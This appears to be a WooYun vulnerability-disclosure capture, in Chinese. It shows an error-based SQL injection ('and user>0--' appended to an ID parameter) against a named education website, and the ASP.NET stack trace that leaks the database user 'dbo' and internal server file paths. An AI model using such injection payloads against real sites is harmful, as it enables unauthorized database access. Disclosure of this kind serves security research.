 在将 nvarchar 值 'dbo' 
yqjyj.eduzj.org/Detail.aspx?userId=574&ID=391831%20and%20user>0--
应用 WooYun.org | 自... 补天 - 全球最大的... 百度一下，你就知道 微软必应搜索 - 全... Google 装修讨论-亿房论坛 大楚家居_武汉家居... 活动 - 我要装修 - ... 武汉房地产楼
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bu
System.Data.SqlClient.SqlDataReader.HasMoreRows() +266
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +198
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int
System.Data.Common.DataAdapter.Fill(DataTable[] dataTables, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +721
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTa
System.Data.Common.DbDataAdapter.Fill(DataTable[] dataTables, Int32 startRecord, Int32 maxRecords, IDbCommand command, CommandBehavior b
System.Data.Common.DbDataAdapter.Fill(DataTable dataTable) +181
DA.DBHelper.ExecuteDataTable(CommandType cmdType, String cmdText, SqlParameter[] commandParameters) in E:\yxt\DA\DBHelper.cs:313
DA.DBHelper.ExecuteDataTable(String cmdText, SqlParameter[] commandParameters) in E:\yxt\DA\DBHelper.cs:290
web.Detail.Page_Load(Object sender, EventArgs e) in E:\网站\yxt\web\Detail.aspx.cs:26
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +25
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +42
System.Web.UI.Control.OnLoad(EventArgs e) +132
System.Web.UI.Control.LoadRecursive() +66
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +2428
www.wooyun.org